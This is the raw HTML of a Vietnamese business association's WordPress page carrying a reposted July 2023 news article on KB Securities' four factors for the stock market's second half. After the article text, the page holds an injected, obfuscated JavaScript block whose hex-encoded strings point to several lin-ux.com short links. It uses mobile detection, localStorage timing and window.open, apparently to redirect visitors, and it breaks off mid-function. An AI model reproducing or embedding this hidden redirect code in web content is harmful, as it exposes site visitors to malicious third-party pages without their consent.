body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/4972" /><link rel="canonical" href="https://vpba.org.vn/kbsv-mat-bang-lai-suat-la-1-trong-4-yeu-to-dinh-hinh-xu-huong-ttck-nua-cuoi-nam/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fkbsv-mat-bang-lai-suat-la-1-trong-4-yeu-to-dinh-hinh-xu-huong-ttck-nua-cuoi-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fkbsv-mat-bang-lai-suat-la-1-trong-4-yeu-to-dinh-hinh-xu-huong-ttck-nua-cuoi-nam%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>KBSV: Mặt bằng lãi suất là 1 trong 4 yếu tố định hình xu hướng TTCK nửa cuối năm</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 05/07/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>281 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Diệu Nhi</strong>&nbsp;16:47 | 04/07/2023&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/kbsv-mat-bang-lai-suat-la-1-trong-4-yeu-to-dinh-hinh-xu-huong-ttck-nua-cuoi-nam.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=KBSV:%20M%E1%BA%B7t%20b%E1%BA%B1ng%20l%C3%A3i%20su%E1%BA%A5t%20l%C3%A0%201%20trong%204%20y%E1%BA%BFu%20t%E1%BB%91%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh%20xu%20h%C6%B0%E1%BB%9Bng%20TTCK%20n%E1%BB%ADa%20cu%E1%BB%91i%20n%C4%83m"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=KBSV:%20M%E1%BA%B7t%20b%E1%BA%B1ng%20l%C3%A3i%20su%E1%BA%A5t%20l%C3%A0%201%20trong%204%20y%E1%BA%BFu%20t%E1%BB%91%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh%20xu%20h%C6%B0%E1%BB%9Bng%20TTCK%20n%E1%BB%ADa%20cu%E1%BB%91i%20n%C4%83m"></a></p>



<p>Dựa vào phân tích và đánh giá 4 yếu tố định hình xu hướng thị trường chứng khoán Việt Nam nửa cuối năm, Chứng khoán KB giữ nguyên dự báo chỉ số VN-Index thời điểm cuối năm lên 1.240 điểm.</p>



<h2 class="wp-block-heading">&nbsp;</h2>



<p>Trong Báo cáo triển vọng thị trường chứng khoán nửa cuối năm 2023, Chứng khoán KB (KBSV) cho rằng sẽ có 4 yếu tố chính định hình xu hướng thị trường.</p>



<p>Thứ nhất, xu hướng giảm của mặt bằng lãi suất. KBSV dự báo lãi suất huy động sẽ tiếp tục xu hướng giảm từ nay đến cuối năm, với mức lãi suất huy động bình quân 12 tháng của các ngân hàng thương mại về quanh mức 6,7% (giảm 1,3% so với đầu năm, và giảm 0,25% so với thời điểm hiện tại).</p>



<p>Lãi suất cho vay, dù có độ trễ (do chi phí huy động vốn của ngân hàng cần thời gian để hạ, rủi ro nợ xấu khi nền kinh tế suy yếu, nhu cầu tín dụng thấp), tuy nhiên cũng sẽ có xu hướng giảm là chủ đạo với mức giảm so với đầu năm ở mức 1% &#8211; 1,3%.</p>



<p>Thứ hai, chính sách tiền tệ của Fed. Trong bối cảnh áp lực lạm phát trong nước đã hạ nhiệt, KBSV cho rằng việc Fed giữ nguyên quan điểm diều hâu ở thời điểm đang là yếu tố rủi ro chính cản trở xu hướng giảm của mặt bằng lãi suất trong nền kinh tế, qua đó tiềm ẩn các rủi ro đối với thị trường.</p>



<p>Mặc dù vậy, KBSV cho rằng ít có khả năng DXY sẽ tăng mạnh trở lại như đã được chứng kiến ở giai đoạn cuối 2022 do yếu tố này đã được phản ánh, trong khi các yếu tố rủi ro khác khiến DXY tăng giá cuối năm ngoái đã hạ nhiệt.</p>



<figure class="wp-block-image"><img decoding="async" src="https://cdn.vietnambiz.vn/1881912202208555/images/2023/07/04/anh-chup-man-hinh-2023-07-04-luc-145126-20230704145151358.png?width=700" alt=""/></figure>



<p>Thứ ba, rủi ro từ thị trường trái phiếu doanh nghiệp (TPDN). Nhìn chung, các vấn đề của thị trường TPDN đã không còn được coi là sự kiện “Thiên Nga Đen” trong năm nay do nhà đầu tư đã có sự chuẩn bị từ trước, các tác động về mặt tâm lý được giảm thiểu tối đa và sẽ không gây ra các cú &#8220;shock&#8221; như năm 2022.</p>



<p>Trên thực tế, một số sự kiện chậm trả lãi và gốc đã diễn ra từ cuối 2022 đến nay với quy mô không nhỏ nhưng tác động lên thị trường chung là không đáng kể. Dù vậy, các tác động về mặt dòng tiền, sự ổn định vĩ mô vẫn rất đáng chú ý nếu xảy ra sự đổ vỡ lớn và có ảnh hưởng đến hoạt động của hệ thống ngân hàng, tương tự như sự kiện Vạn Thịnh Phát &#8211; SCB.</p>



<p>Cuối cùng, rủi ro suy thoái tại Mỹ. Một trong số các rủi ro lớn nhất mà thị trường Việt Nam sẽ phải tiếp tục đối mặt trong giai đoạn nửa cuối năm đó là việc mặt bằng lãi suất Mỹ duy trì ở mức cao đang làm gia tăng rủi ro suy thoái tại Mỹ nói riêng và thế giới nói chung.</p>



<p>Thống kê quá khứ cho thấy tại đầu mỗi giai đoạn suy thoái, thị trường Mỹ thường tiếp tục trải qua một nhịp giảm điểm mạnh và chỉ bắt đầu tạo đáy sau khi lãi suất liên bang tạo đỉnh từ 5 &#8211; 12 tháng. Theo đó, kinh tế của Việt Nam cũng như thị trường sẽ ít nhiều chịu ảnh hưởng tiêu cực từ dòng vốn đầu tư sụt giảm, xuất khẩu suy yếu và kết quả kinh doanh của các doanh nghiệp niêm yết kém khả quan.</p>



<p>Dựa vào phân tích và đánh giá 4 yếu tố trên, Chứng khoán KB giữ nguyên dự báo VN-Index thời điểm cuối năm đạt 1.240 điểm như trong báo cáo chiến lược năm 2023.</p>



<p>Trong đó, giảm mạnh dự phóng tăng trưởng lợi nhuận bình quân các doanh nghiệp niêm yết trên HOSE từ 5% xuống 0,5% (phản ánh sự suy giảm rõ nét hơn trong hoạt động kinh doanh của các doanh nghiệp niêm yết trước số liệu quý I gây thất vọng, kết hợp với nền tảng vĩ mô yếu), tuy nhiên tăng mạnh dự phóng vùng P/E hợp lí của VN-Index từ 14,3 lần lên 15,5 lần (phản ánh kỳ vọng vào tác động mạnh hơn của yếu tố giảm lãi suất lên thị trường).</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 